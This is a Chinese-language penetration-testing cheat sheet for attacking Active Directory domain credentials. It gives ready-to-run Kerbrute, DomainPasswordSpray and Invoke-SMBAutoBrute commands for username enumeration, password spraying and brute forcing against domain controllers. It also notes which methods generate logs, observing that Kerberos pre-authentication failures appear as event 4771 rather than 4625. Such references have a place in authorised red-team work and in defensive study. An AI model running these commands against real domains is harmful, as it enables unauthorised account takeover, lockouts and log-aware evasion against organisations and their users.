域内爆破
Kerbrute
https://github.com/ropnop/kerbrute
用户枚举
>kerbrute_windows_amd64.exe userenum -d zone.com username.txt

密码喷射
>kerbrute_windows_amd64.exe passwordspray -d zone.com use.txt password

密码爆破
此项会产生日志
>kerbrute_windows_amd64.exe bruteuser -d zone.com pass.txt name

组合爆破
格式为username:password
>kerbrute_windows_amd64.exe -d zone.com bruteforce com.txt
DomainPasswordSpray
https://github.com/dafthack/DomainPasswordSpray

自动收集账户进行密码喷射
>Invoke-DomainPasswordSpray -Password pass
组合爆破
>Invoke-DomainPasswordSpray -UserList users.txt -Domain zone.com -PasswordList passlist.txt -OutFile result.txt
会产生日志
单密码
>Invoke-DomainPasswordSpray -UserList users.txt -Domain zone.com -Password password
SMBAutoBrute
https://github.com/Shellntel/scripts/blob/master/Invoke-SMBAutoBrute.ps1
>Invoke-SMBAutoBrute -UserList "C:\ProgramData\admins.txt" -PasswordList "Password1, Welcome1, 1qazXDR%+" -LockoutThreshold 5 -ShowVerbose
Kerberos 预授权暴力破解
Kerberos 预身份验证错误不会以正常登录失败事件 (4625)记录在 Active Directory 中,而是以特定日志记录到Kerberos 预身份验证失败 (4771)
用户名爆破
>./kerbrute_linux_amd64 userenum -d domain.local --dc 10.10.10.10 usernames.txt
密码爆破
>./kerbrute_linux_amd64 bruteuser -d domain.local --dc 10.10.10.10 rockyou.txt username
密码喷射
> ./kerbrute_linux_amd64 passwordspray -d domain.local --dc 10.10.10.10 domain_users.txt Password123
> ./kerbrute_linux_amd64 passwordspray -d domain.local --dc 10.10.10.10 domain_users.txt rockyou.txt
> ./kerbrute_linux_amd64 passwordspray -d domain.local --dc 10.10.10.10 domain_users.txt '123456' -v --delay 100 -o kerbrute-passwordspray-123456.log



